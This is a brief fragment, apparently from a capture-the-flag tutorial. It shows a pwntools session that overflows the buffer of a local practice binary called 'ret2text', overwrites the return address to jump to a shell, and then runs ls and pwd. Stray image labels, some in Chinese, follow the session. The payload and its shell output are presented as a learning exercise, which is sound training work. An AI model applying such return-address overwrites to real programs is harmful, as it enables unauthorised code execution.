 ret2text$ python3
Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./ret2text")
[x] Starting local process './ret2text'
[+] Starting local process './ret2text': pid 20278
>>> io.recvline()
b'Have you heard of buffer overflow?\n'
>>> payload = b'A' * 16 + b'BBBB' + p32(0x8048522)
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
ls
exp.py  ret2text
pwd
/home/mxdw/pwn_challenge/ret2text
ARIA
LAST NUMBER
覆盖地址
垃圾数据